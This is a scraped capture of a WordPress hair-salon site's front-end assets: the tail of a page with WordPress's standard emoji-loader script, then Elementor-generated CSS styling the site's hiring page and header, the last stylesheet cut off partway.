{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://serenekutz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://serenekutz.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 00:06:11 -->

--- FILE ---
content_type: text/css
request_url: https://serenekutz.com/wp-content/uploads/elementor/css/post-535.css?ver=1764879265
body_size: 1771
content:
.elementor-535 .elementor-element.elementor-element-8bb50d8 > .elementor-container{min-height:400px;}.elementor-535 .elementor-element.elementor-element-8bb50d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-535 .elementor-element.elementor-element-8bb50d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-535 .elementor-element.elementor-element-f6aea4a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://serenekutz.com/wp-content/uploads/2023/09/F-Hiring.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-535 .elementor-element.elementor-element-f6aea4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-535 .elementor-element.elementor-element-f6aea4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 120px;}.elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-535 .elementor-element.elementor-element-1591767{text-align:left;}.elementor-535 .elementor-element.elementor-element-1591767 .elementor-heading-title{font-family:"MicrogrammaDBolExt", Sans-serif;font-size:70px;font-weight:400;letter-spacing:5px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-535 .elementor-element.elementor-element-4e43e0a{--divider-border-style:solid;--divider-color:#C08F4B;--divider-border-width:3px;}.elementor-535 .elementor-element.elementor-element-4e43e0a .elementor-divider-separator{width:45%;margin:0 auto;margin-left:0;}.elementor-535 .elementor-element.elementor-element-4e43e0a .elementor-divider{text-align:left;padding-block-start:23px;padding-block-end:23px;}.elementor-535 .elementor-element.elementor-element-6044bfd > .elementor-container{max-width:1200px;}.elementor-535 .elementor-element.elementor-element-6044bfd{padding:60px 0px 60px 0px;}.elementor-535 .elementor-element.elementor-element-cfe2cae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-535 .elementor-element.elementor-element-9a05020{text-align:center;}.elementor-535 .elementor-element.elementor-element-9a05020 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;color:#030303;}.elementor-535 .elementor-element.elementor-element-c084001 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-c084001{text-align:center;}.elementor-535 .elementor-element.elementor-element-c084001 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#030303;}.elementor-535 .elementor-element.elementor-element-01410a8{margin-top:60px;margin-bottom:0px;}.elementor-535 .elementor-element.elementor-element-e44dccf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-535 .elementor-element.elementor-element-e44dccf > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDB;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-535 .elementor-element.elementor-element-149c303 .elementor-image-box-wrapper{text-align:center;}.elementor-535 .elementor-element.elementor-element-149c303.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-535 .elementor-element.elementor-element-149c303.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-535 .elementor-element.elementor-element-149c303.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-535 .elementor-element.elementor-element-149c303 .elementor-image-box-title{margin-bottom:5px;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:#000000;}.elementor-535 .elementor-element.elementor-element-149c303 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-535 .elementor-element.elementor-element-149c303 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-535 .elementor-element.elementor-element-149c303 .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#575656;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-535 .elementor-element.elementor-element-c274b11 .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:6px 6px 6px 6px;padding:18px 50px 18px 50px;}.elementor-535 .elementor-element.elementor-element-c274b11 .elementor-button:hover, .elementor-535 .elementor-element.elementor-element-c274b11 .elementor-button:focus{background-color:#916528;color:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-c274b11 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-c274b11 .elementor-button:hover svg, .elementor-535 .elementor-element.elementor-element-c274b11 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-619f4fb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDB;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-535 .elementor-element.elementor-element-df4207c .elementor-image-box-wrapper{text-align:center;}.elementor-535 .elementor-element.elementor-element-df4207c.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-535 .elementor-element.elementor-element-df4207c.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-535 .elementor-element.elementor-element-df4207c.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-df4207c .elementor-image-box-title{margin-bottom:8px;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:#000000;}.elementor-535 .elementor-element.elementor-element-df4207c .elementor-image-box-wrapper .elementor-image-box-img{width:21%;}.elementor-535 .elementor-element.elementor-element-df4207c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-535 .elementor-element.elementor-element-df4207c .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#575656;}.elementor-535 .elementor-element.elementor-element-a67664a .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:6px 6px 6px 6px;padding:18px 50px 18px 50px;}.elementor-535 .elementor-element.elementor-element-a67664a .elementor-button:hover, .elementor-535 .elementor-element.elementor-element-a67664a .elementor-button:focus{background-color:#916528;color:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-a67664a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-a67664a .elementor-button:hover svg, .elementor-535 .elementor-element.elementor-element-a67664a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-33f0310 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDB;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-535 .elementor-element.elementor-element-b62876a .elementor-image-box-wrapper{text-align:center;}.elementor-535 .elementor-element.elementor-element-b62876a.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-535 .elementor-element.elementor-element-b62876a.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-535 .elementor-element.elementor-element-b62876a.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-b62876a .elementor-image-box-title{margin-bottom:8px;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:#000000;}.elementor-535 .elementor-element.elementor-element-b62876a .elementor-image-box-wrapper .elementor-image-box-img{width:21%;}.elementor-535 .elementor-element.elementor-element-b62876a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-535 .elementor-element.elementor-element-b62876a .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#575656;}.elementor-535 .elementor-element.elementor-element-ef6f53c .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:6px 6px 6px 6px;padding:18px 50px 18px 50px;}.elementor-535 .elementor-element.elementor-element-ef6f53c .elementor-button:hover, .elementor-535 .elementor-element.elementor-element-ef6f53c .elementor-button:focus{background-color:#916528;color:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-ef6f53c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-ef6f53c .elementor-button:hover svg, .elementor-535 .elementor-element.elementor-element-ef6f53c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-91a6c18{margin-top:0px;margin-bottom:0px;}.elementor-535 .elementor-element.elementor-element-0f3a8e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-535 .elementor-element.elementor-element-0f3a8e2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDB;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-535 .elementor-element.elementor-element-85cbc41 .elementor-image-box-wrapper{text-align:center;}.elementor-535 .elementor-element.elementor-element-85cbc41.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-535 .elementor-element.elementor-element-85cbc41.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-535 .elementor-element.elementor-element-85cbc41.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-85cbc41 .elementor-image-box-title{margin-bottom:8px;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:#000000;}.elementor-535 .elementor-element.elementor-element-85cbc41 .elementor-image-box-wrapper .elementor-image-box-img{width:21%;}.elementor-535 .elementor-element.elementor-element-85cbc41 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-535 .elementor-element.elementor-element-85cbc41 .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#575656;}.elementor-535 .elementor-element.elementor-element-a327345 .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:6px 6px 6px 6px;padding:18px 50px 18px 50px;}.elementor-535 .elementor-element.elementor-element-a327345 .elementor-button:hover, .elementor-535 .elementor-element.elementor-element-a327345 .elementor-button:focus{background-color:#916528;color:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-a327345 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-a327345 .elementor-button:hover svg, .elementor-535 .elementor-element.elementor-element-a327345 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-25f73e0 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDB;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-535 .elementor-element.elementor-element-70a6c5e .elementor-image-box-wrapper{text-align:center;}.elementor-535 .elementor-element.elementor-element-70a6c5e.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-535 .elementor-element.elementor-element-70a6c5e.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-535 .elementor-element.elementor-element-70a6c5e.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-70a6c5e .elementor-image-box-title{margin-bottom:8px;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:#000000;}.elementor-535 .elementor-element.elementor-element-70a6c5e .elementor-image-box-wrapper .elementor-image-box-img{width:21%;}.elementor-535 .elementor-element.elementor-element-70a6c5e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-535 .elementor-element.elementor-element-70a6c5e .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#575656;}.elementor-535 .elementor-element.elementor-element-81334fa .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:6px 6px 6px 6px;padding:18px 50px 18px 50px;}.elementor-535 .elementor-element.elementor-element-81334fa .elementor-button:hover, .elementor-535 .elementor-element.elementor-element-81334fa .elementor-button:focus{background-color:#916528;color:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-81334fa > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-81334fa .elementor-button:hover svg, .elementor-535 .elementor-element.elementor-element-81334fa .elementor-button:focus svg{fill:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-989be2d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDB;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 30px 30px;}.elementor-535 .elementor-element.elementor-element-a015717 .elementor-image-box-wrapper{text-align:center;}.elementor-535 .elementor-element.elementor-element-a015717.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-535 .elementor-element.elementor-element-a015717.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-535 .elementor-element.elementor-element-a015717.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-535 .elementor-element.elementor-element-a015717 .elementor-image-box-title{margin-bottom:5px;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:#000000;}.elementor-535 .elementor-element.elementor-element-a015717 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-535 .elementor-element.elementor-element-a015717 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-535 .elementor-element.elementor-element-a015717 .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:22px;color:#575656;}.elementor-535 .elementor-element.elementor-element-4fa652e .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:6px 6px 6px 6px;padding:18px 50px 18px 50px;}.elementor-535 .elementor-element.elementor-element-4fa652e .elementor-button:hover, .elementor-535 .elementor-element.elementor-element-4fa652e .elementor-button:focus{background-color:#916528;color:#FFFFFF;}.elementor-535 .elementor-element.elementor-element-4fa652e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-4fa652e .elementor-button:hover svg, .elementor-535 .elementor-element.elementor-element-4fa652e .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:1025px){.elementor-535 .elementor-element.elementor-element-f6aea4a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-535 .elementor-element.elementor-element-8bb50d8{padding:0px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-535 .elementor-element.elementor-element-1591767 .elementor-heading-title{font-size:50px;}.elementor-535 .elementor-element.elementor-element-4e43e0a .elementor-divider-separator{width:60%;}.elementor-535 .elementor-element.elementor-element-4e43e0a .elementor-divider{padding-block-start:20px;padding-block-end:20px;}}@media(max-width:767px){.elementor-535 .elementor-element.elementor-element-8bb50d8 > .elementor-container{min-height:200px;}.elementor-535 .elementor-element.elementor-element-f6aea4a > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-535 .elementor-element.elementor-element-1591767 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-535 .elementor-element.elementor-element-1591767 .elementor-heading-title{font-size:25px;}.elementor-535 .elementor-element.elementor-element-4e43e0a .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-535 .elementor-element.elementor-element-9a05020{text-align:center;}.elementor-535 .elementor-element.elementor-element-9a05020 .elementor-heading-title{font-size:30px;}.elementor-535 .elementor-element.elementor-element-c084001{text-align:center;}.elementor-535 .elementor-element.elementor-element-c084001 .elementor-heading-title{font-size:16px;}.elementor-535 .elementor-element.elementor-element-149c303 .elementor-image-box-img{margin-bottom:10px;}.elementor-535 .elementor-element.elementor-element-df4207c .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-b62876a .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-85cbc41 .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-70a6c5e .elementor-image-box-img{margin-bottom:12px;}.elementor-535 .elementor-element.elementor-element-a015717 .elementor-image-box-img{margin-bottom:10px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'MicrogrammaDBolExt';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://serenekutz.com/wp-content/uploads/2023/09/MicrogrammaDBolExt.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://serenekutz.com/wp-content/uploads/elementor/css/post-15.css?ver=1764810763
body_size: 3389
content:
.elementor-15 .elementor-element.elementor-element-7034f7f > .elementor-container{max-width:1200px;}.elementor-15 .elementor-element.elementor-element-7034f7f{padding:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-558e8b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-558e8b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-52e36e5 > .elementor-widget-container{margin:0px 0px -4px 2px;}.elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-15 .elementor-element.elementor-element-52e36e5{--icon-box-icon-margin:9px;}.elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon-box-title{margin-block-end:7px;color:#2D2C40;}.elementor-15 .elementor-element.elementor-element-52e36e5.elementor-view-stacked .elementor-icon{background-color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-52e36e5.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-52e36e5.elementor-view-default .elementor-icon{fill:#C08F4B;color:#C08F4B;border-color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon{font-size:14px;padding:4px;}.elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon i{transform:rotate(100deg);}.elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;}.elementor-15 .elementor-element.elementor-element-52e36e5 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:20px;color:#7A7992;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-1a36beb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-1a36beb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15 .elementor-element.elementor-element-17336be{text-align:center;}.elementor-15 .elementor-element.elementor-element-17336be img{width:29%;max-width:81%;border-radius:70px 70px 70px 70px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-c04fd68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-c04fd68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15 .elementor-element.elementor-element-9f40c7d .elementor-button{background-color:transparent;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;background-image:linear-gradient(90deg, #C08F4B 0%, #8A622C 100%);border-radius:30px 30px 30px 30px;padding:15px 40px 15px 40px;}.elementor-15 .elementor-element.elementor-element-9f40c7d .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-9f40c7d .elementor-button:focus{background-color:#000000;}.elementor-15 .elementor-element.elementor-element-5fee63b:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-5fee63b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF99;}.elementor-15 .elementor-element.elementor-element-5fee63b > .elementor-container{max-width:1200px;}.elementor-15 .elementor-element.elementor-element-5fee63b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5fee63b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-e0a4f96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-e0a4f96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-c8e1d65 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-15 .elementor-element.elementor-element-c8e1d65 .ekit_navsearch-button, .elementor-15 .elementor-element.elementor-element-c8e1d65 .ekit_search-button{color:#000000;fill:#000000;}.elementor-15 .elementor-element.elementor-element-c8e1d65 .ekit_navsearch-button{padding:0px 0px 0px 0px;width:0px;height:0px;line-height:0px;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
